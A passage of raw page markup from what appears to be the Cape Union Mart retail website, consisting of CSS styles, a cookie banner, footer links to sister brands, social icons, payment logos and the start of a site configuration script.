.region>.component:only-child .text-tile .richtext{height:var(--chakra-sizes-full);}.css-4jhqiy .grid .container .component:only-child .text-tile{margin-bottom:0px;}.css-4jhqiy form{width:var(--chakra-sizes-full);}.css-4jhqiy .form-group{margin-bottom:var(--chakra-space-4);}.css-4jhqiy input{font-size:16px;font-style:normal;font-weight:400;line-height:24px;color:#101111;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);border-radius:var(--chakra-radii-base);border:1px solid #CCCFD2;}.css-4jhqiy input::-webkit-input-placeholder{color:#A1A8AD;}.css-4jhqiy input::-moz-placeholder{color:#A1A8AD;}.css-4jhqiy input:-ms-input-placeholder{color:#A1A8AD;}.css-4jhqiy input::placeholder{color:#A1A8AD;}.css-4jhqiy input:focus,.css-4jhqiy input[data-focus]{border:1px solid #595D5F;outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-none);}.css-4jhqiy textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;color:#101111;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);border-radius:var(--chakra-radii-base);border:1px solid #CCCFD2;}.css-4jhqiy textarea::-webkit-input-placeholder{color:#A1A8AD;}.css-4jhqiy textarea::-moz-placeholder{color:#A1A8AD;}.css-4jhqiy textarea:-ms-input-placeholder{color:#A1A8AD;}.css-4jhqiy textarea::placeholder{color:#A1A8AD;}.css-4jhqiy textarea:focus,.css-4jhqiy textarea[data-focus]{border:1px solid #595D5F;outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-none);}.css-4jhqiy .hover-animate img{-webkit-transition:.3s ease all;transition:.3s ease all;}.css-4jhqiy .hover-animate .asset__picture{-webkit-transition:.3s ease all;transition:.3s ease all;}.css-4jhqiy .hover--zoom-in{overflow:hidden;}.css-4jhqiy .hover--zoom-in:hover img,.css-4jhqiy .hover--zoom-in[data-hover] img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}.css-4jhqiy .hover--zoom-out{overflow:hidden;}.css-4jhqiy .hover--zoom-out:hover img,.css-4jhqiy .hover--zoom-out[data-hover] img{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95);}.css-4jhqiy .hover--fade-in img{opacity:.8;}.css-4jhqiy .hover--fade-out img{opacity:1;}.css-4jhqiy .hover--fade-in:hover img,.css-4jhqiy .hover--fade-in[data-hover] img{opacity:1;}.css-4jhqiy .hover--fade-out:hover img,.css-4jhqiy .hover--fade-out[data-hover] img{opacity:.8;}.css-4jhqiy .hover--fade-out:hover .asset__picture,.css-4jhqiy .hover--fade-out[data-hover] .asset__picture{opacity:.8;}.css-4jhqiy .brand .asset__picture{padding:10px;display:block;background-color:#f0f0f0;}.css-4jhqiy .brand .asset__picture img{opacity:1!important;}.css-4jhqiy .split-image .asset__link{cursor:pointer;display:block;outline:2px solid transparent;outline-offset:2px;}@media screen and (min-width: 1024px){.css-4jhqiy{font-size:16px;line-height:25px;}}.css-4jhqiy h1{font-size:33px;line-height:1.1;letter-spacing:-0.66px;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h1{font-size:43px;letter-spacing:-0.86px;}}.css-4jhqiy h1:first-of-type{margin-top:0px;}.css-4jhqiy h2{font-size:27px;line-height:1.1;letter-spacing:-0.54px;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h2{font-size:35px;letter-spacing:-0.7px;}}.css-4jhqiy h2:first-of-type{margin-top:0px;}.css-4jhqiy h3{font-size:23px;line-height:1.2;letter-spacing:-0.46px;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h3{font-size:28px;letter-spacing:-0.56px;}}.css-4jhqiy h3:first-of-type{margin-top:0px;}.css-4jhqiy h4{font-size:19px;line-height:1.2;letter-spacing:-0.38px;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h4{font-size:22px;letter-spacing:-0.44px;}}.css-4jhqiy h4:first-of-type{margin-top:0px;}.css-4jhqiy h5{font-size:16px;font-weight:600;line-height:1.2;letter-spacing:-0.32px;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h5{font-size:18px;letter-spacing:-0.36px;}}.css-4jhqiy h5:first-of-type{margin-top:0px;}.css-4jhqiy h6{font-size:12px;font-weight:600;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h6{font-size:14px;}}.css-4jhqiy h6:first-of-type{margin-top:0px;}.css-4jhqiy .container{width:var(--chakra-sizes-full);-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media (min-width: 768px){.css-4jhqiy .container{max-width:1430px;}}.css-4jhqiy .btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;letter-spacing:0.44px;-webkit-text-decoration:none;text-decoration:none;line-height:16px;vertical-align:middle;cursor:pointer;border:1px solid transparent;padding:8px 25px;border-radius:0px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;}.css-4jhqiy .btn[disabled],.css-4jhqiy .btn[aria-disabled=true],.css-4jhqiy .btn[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn:active,.css-4jhqiy .btn[data-active]{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-4jhqiy .btn:active[disabled],.css-4jhqiy .btn[data-active][disabled],.css-4jhqiy .btn:active[aria-disabled=true],.css-4jhqiy .btn[data-active][aria-disabled=true],.css-4jhqiy .btn:active[data-disabled],.css-4jhqiy .btn[data-active][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn:focus,.css-4jhqiy .btn[data-focus]{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-4jhqiy .btn:focus[disabled],.css-4jhqiy .btn[data-focus][disabled],.css-4jhqiy .btn:focus[aria-disabled=true],.css-4jhqiy .btn[data-focus][aria-disabled=true],.css-4jhqiy .btn:focus[data-disabled],.css-4jhqiy .btn[data-focus][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn .focus{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-4jhqiy .btn .focus[disabled],.css-4jhqiy .btn .focus[aria-disabled=true],.css-4jhqiy .btn .focus[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-primary{font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;font-weight:var(--chakra-fontWeights-bold);line-height:1.3;letter-spacing:0.72px;text-transform:uppercase;background-color:#101111;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-4jhqiy .btn-primary:hover,.css-4jhqiy .btn-primary[data-hover]{background:#94080A;}.css-4jhqiy .btn-primary:hover[disabled],.css-4jhqiy .btn-primary[data-hover][disabled],.css-4jhqiy .btn-primary:hover[aria-disabled=true],.css-4jhqiy .btn-primary[data-hover][aria-disabled=true],.css-4jhqiy .btn-primary:hover[data-disabled],.css-4jhqiy .btn-primary[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-primary:active,.css-4jhqiy .btn-primary[data-active]{background:#94080A;}.css-4jhqiy .btn-primary[disabled],.css-4jhqiy .btn-primary[aria-disabled=true],.css-4jhqiy .btn-primary[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-secondary{font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;font-weight:var(--chakra-fontWeights-bold);line-height:1.3;letter-spacing:0.72px;text-transform:uppercase;background-color:#94080A;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-4jhqiy .btn-secondary:hover,.css-4jhqiy .btn-secondary[data-hover]{background:#101111;}.css-4jhqiy .btn-secondary:hover[disabled],.css-4jhqiy .btn-secondary[data-hover][disabled],.css-4jhqiy .btn-secondary:hover[aria-disabled=true],.css-4jhqiy .btn-secondary[data-hover][aria-disabled=true],.css-4jhqiy .btn-secondary:hover[data-disabled],.css-4jhqiy .btn-secondary[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-secondary:active,.css-4jhqiy .btn-secondary[data-active]{background:#101111;}.css-4jhqiy .btn-secondary[disabled],.css-4jhqiy .btn-secondary[aria-disabled=true],.css-4jhqiy .btn-secondary[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-outline{font-family:var(--chakra-fonts-CUM-primary);color:#101111;font-style:normal;font-weight:var(--chakra-fontWeights-bold);line-height:1.3;letter-spacing:0.72px;text-transform:uppercase;background-color:var(--chakra-colors-transparent);-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;border:var(--chakra-borders-1px);border-color:#101111;}.css-4jhqiy .btn-outline:hover,.css-4jhqiy .btn-outline[data-hover]{background:#94080A;border-color:#94080A;color:#FFF;}.css-4jhqiy .btn-outline:hover[disabled],.css-4jhqiy .btn-outline[data-hover][disabled],.css-4jhqiy .btn-outline:hover[aria-disabled=true],.css-4jhqiy .btn-outline[data-hover][aria-disabled=true],.css-4jhqiy .btn-outline:hover[data-disabled],.css-4jhqiy .btn-outline[data-hover][data-disabled]{color:#A1A8AD;border-color:#A1A8AD;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-outline:active,.css-4jhqiy .btn-outline[data-active]{background:#94080A;border-color:#94080A;}.css-4jhqiy .btn-outline[disabled],.css-4jhqiy .btn-outline[aria-disabled=true],.css-4jhqiy .btn-outline[data-disabled]{color:#A1A8AD;border-color:#A1A8AD;opacity:initial;cursor:not-allowed;}.css-4jhqiy table[border]{border:1px solid #000;border-collapse:collapse;}.css-4jhqiy table[border] th{border:1px solid #000;}.css-4jhqiy table[border] td{border:1px solid #000;cellspacing:0;cellpadding:50px;}.css-4jhqiy .list-unstyled{padding-left:0px;list-style:none;}.css-4jhqiy .d-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.css-4jhqiy a{color:#000;}.css-4jhqiy a:hover,.css-4jhqiy a[data-hover]{color:#000;}</style><div class="css-4jhqiy"></div></div></main></div><style data-emotion="css 6cz8w9">.css-6cz8w9{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);display:none;}@media screen and (min-width: 37.5em){.css-6cz8w9{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;}}</style><div data-selenium-id="cookies-banner" class="css-6cz8w9"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css 1iafu3q">.css-1iafu3q{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:var(--chakra-fontWeights-bold);font-size:19px;line-height:1.2;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1iafu3q{font-size:22px;letter-spacing:-0.44px;}}</style><h2 class="chakra-heading css-1iafu3q">We value your privacy</h2><style data-emotion="css 1dgro76">.css-1dgro76{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:19px;font-weight:var(--chakra-fontWeights-bold);line-height:1.2;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1dgro76{font-size:22px;letter-spacing:-0.44px;}}</style><button data-selenium-id="cookies-banner-close" class="css-1dgro76"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css talb3s">.css-talb3s{font-family:Roboto,Arial,Helvetica,sans-serif;color:#E1E3E4;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-talb3s{font-size:18px;}}</style><p class="chakra-text css-talb3s">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css sp9hth">.css-sp9hth{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.4;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:14px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;letter-spacing:0.84px;text-transform:uppercase;background-color:#94080A;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-sp9hth:focus,.css-sp9hth[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sp9hth[disabled],.css-sp9hth[aria-disabled=true],.css-sp9hth[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#B6BCC0;}.css-sp9hth:hover,.css-sp9hth[data-hover]{background:#101111;}.css-sp9hth:hover[disabled],.css-sp9hth[data-hover][disabled],.css-sp9hth:hover[aria-disabled=true],.css-sp9hth[data-hover][aria-disabled=true],.css-sp9hth:hover[data-disabled],.css-sp9hth[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-sp9hth{min-width:180px;}}.css-sp9hth:active,.css-sp9hth[data-active]{background:#101111;}</style><button type="button" class="chakra-button css-sp9hth" site="CUM" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1qr5e8v">.css-1qr5e8v{display:block;width:148px;height:5px;background:#FFF;border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1qr5e8v{display:none;}}</style><div class="css-1qr5e8v"></div></div><style data-emotion="css 10dyzj1">.css-10dyzj1{width:var(--chakra-sizes-full);background:#F6F6F7;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-10dyzj1{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-10dyzj1"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css vr3gtq">.css-vr3gtq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-vr3gtq{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-vr3gtq filter{-webkit-filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-vr3gtq"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css 1y0qw0a">.css-1y0qw0a{opacity:0.6;border:0;border-color:#E1E3E4;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css ns1pqy">.css-ns1pqy{width:30px;height:30px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 6vz7eo">.css-6vz7eo{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-6vz7eo{text-align:center;}}</style><p class="chakra-text css-6vz7eo">© <!-- -->2026<!-- --> <!-- -->Cape Union Mart<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"65e16898-ecdc-48ca-9c0e-c0ee5c771c88","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"CUM","sites":[{"id":"CUM","title":"Cape 